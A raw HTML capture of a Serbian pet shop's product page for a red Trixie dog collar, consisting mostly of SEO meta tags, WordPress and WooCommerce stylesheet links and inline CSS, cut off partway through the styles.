

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/
body_size: 53581
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js">
<head>
<meta charset="UTF-8">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="sr" href="https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/" />
<link rel="alternate" hreflang="x-default" href="https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/" />
<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Trixie Dog Classic ogrlica 40-65/25mm crvena &bull; PetKlub</title>
<link rel="canonical" href="https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trixie Dog Classic ogrlica 40-65/25mm crvena &bull; PetKlub" />
<meta property="og:description" content="Dimenzije ogrlice - dužina 40-65 cm, širina 25 mm. Boja crvena. Ogrlica za pse napravljena od kvalitetnih materijala. Izdržljiva i otporna na sve vremenske uslove. Širina ogrlice se može podešavati u odnosu na obim vrata ljubimca." />
<meta property="og:url" content="https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/" />
<meta property="og:site_name" content="PetKlub" />
<meta property="article:publisher" content="https://www.facebook.com/PetKlubRS" />
<meta property="article:modified_time" content="2026-01-21T23:13:13+00:00" />
<meta property="og:image" content="https://petklub.rs/wp-content/uploads/2021/06/petklub-trixie-ogrlica-za-pse-po00073-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
<meta name="twitter:data1" content="1 minut" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel="alternate" type="application/rss+xml" title="PetKlub &raquo; dovod" href="https://petklub.rs/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='//petklub.rs/wp-content/cache/wpfc-minified/efvvj2i6/9wtt3.css' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/e3qh02s6/9wtt3.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//petklub.rs/wp-content/cache/wpfc-minified/9l6ann21/9wtt3.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/229zxxrx/9wtt3.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/2cvw4dzg/9wtt3.css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='//petklub.rs/wp-content/cache/wpfc-minified/l1fmkix5/9wtt3.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='//petklub.rs/wp-content/cache/wpfc-minified/785bxq9m/9wtt3.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//petklub.rs/wp-content/cache/wpfc-minified/g0vzgvrv/9wtt3.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='//petklub.rs/wp-content/cache/wpfc-minified/g3aohptn/9wtt3.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='//petklub.rs/wp-content/cache/wpfc-minified/qif6yetw/9wtt3.css' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ananas-integration-css' href='//petklub.rs/wp-content/plugins/ananas-integration/public/css/ananas-integration-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='//petklub.rs/wp-content/cache/wpfc-minified/det46he9/9wtt3.css' media='all' />
<link rel='stylesheet' id='omnishop-css' href='//petklub.rs/wp-content/plugins/omnishop/public/css/omnishop-public.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='saswp-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/1cegy0pg/9wtt3.css' media='all' />
<link rel='stylesheet' id='themify-css' href='//petklub.rs/wp-content/cache/wpfc-minified/20g64us6/9wtt3.css' media='all' />
<link rel='stylesheet' id='npintesacss-css' href='//petklub.rs/wp-content/cache/wpfc-minified/9a01ityv/9wtt3.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//petklub.rs/wp-content/cache/wpfc-minified/9m16tpzw/9wtt3.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//petklub.rs/wp-content/cache/wpfc-minified/lw2tn6dw/9wtt3.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//petklub.rs/wp-content/cache/wpfc-minified/1zauqpri/9wtt3.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//petklub.rs/wp-content/cache/wpfc-minified/8a8un76b/9wtt3.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//petklub.rs/wp-content/cache/wpfc-minified/6v7g6xd9/9wtt3.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='//petklub.rs/wp-content/cache/wpfc-minified/kdg2xcqu/9wtt3.css' media='all' />
<style id='yith-quick-view-inline-css'>
#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
#yith-quick-view-close{color:#cdcdcd;}
#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/fgx1ggfb/9wtt3.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='//petklub.rs/wp-content/cache/wpfc-minified/8773cuo5/9wtt3.css' media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='//petklub.rs/wp-content/cache/wpfc-minified/2mafyrmd/9wtt3.css' media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='//petklub.rs/wp-content/cache/wpfc-minified/7mrdmjk9/9wtt3.css' media='all' />
<link rel='stylesheet' id='select2-css' href='//petklub.rs/wp-content/cache/wpfc-minified/q8kvxl29/9wtt3.css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//petklub.rs/wp-content/cache/wpfc-minified/8vvvt3n6/9wtt3.css' media='all' />
<link rel='stylesheet' id='themetechmount-frizty-icons-css' href='//petklub.rs/wp-content/cache/wpfc-minified/8mqrbots/9wtt3.css' media='all' />
<link rel='stylesheet' id='themetechmount-frizty-extra-icons-css' href='//petklub.rs/wp-content/cache/wpfc-minified/qm0se8te/9wtt3.css' media='all' />
<link rel='stylesheet' id='slick-css' href='//petklub.rs/wp-content/cache/wpfc-minified/q8m3k1th/9wtt3.css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='//petklub.rs/wp-content/cache/wpfc-minified/jnkzmdka/9wtt3.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='//petklub.rs/wp-content/cache/wpfc-minified/egznzby1/9wtt3.css' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='//petklub.rs/wp-content/cache/wpfc-minified/2f9vvg3g/9wtt3.css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='//petklub.rs/wp-content/cache/wpfc-minified/e728rabg/9wtt3.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//petklub.rs/wp-content/cache/wpfc-minified/1rqzlgmj/9wtt3.css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='//petklub.rs/wp-content/cache/wpfc-minified/96opbmcn/9wtt3.css' media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='//petklub.rs/wp-content/cache/wpfc-minified/7zlp8bbg/9wtt3.css' media='all' />
<link rel='stylesheet' id='frizty-base-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/2bierv4c/9wtt3.css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//petklub.rs/wp-content/cache/wpfc-minified/95fwxgnz/9wtt3.css' media='all' />
<link rel='stylesheet' id='frizty-main-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/mlh0lktl/9wtt3.css' media='all' />
<style id='frizty-main-style-inline-css'>
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}body > .tm-bg-layer{background-color:#ffffff}body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}body #main > .tm-bg-layer{background-color:#ffffff}div.tm-titlebar-wrapper{background-image:url('https://petklub.rs/wp-content/uploads/2021/04/breadcrum-bg.png');background-position:center top;background-size:auto;background-repeat:no-repeat;background-attachment:scroll}.tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll}.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73)}.tm-search-overlay{background-color:rgba(35,35,35,0.96);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.tm-search-overlay > .tm-bg-layer{background-color:rgba(35,35,35,0.96)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}#site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}.footer{background-image:url('https://petklub.rs/wp-content/uploads/2021/04/footer-bg.png');background-position:left center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.first-footer > .tm-bg-layer{background-color:transparent}.second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll}.second-footer > .tm-bg-layer{background-color:transparent}.site-footer .bottom-footer-text{background-color:#1f1f1f;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed}.site-footer .bottom-footer-text > .tm-bg-layer{background-color:#1f1f1f}.loginpage{background-color:#f1f1f1;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.loginpage > .tm-bg-layer{background-color:#f1f1f1}.error404 .site-content-wrapper{background-color:#ffffff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.error404 .site-content-wrapper > .tm-bg-layer{background-color:#ffffff}.uconstruction_background{background-color:#f1f1f1;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.uconstruction_background > 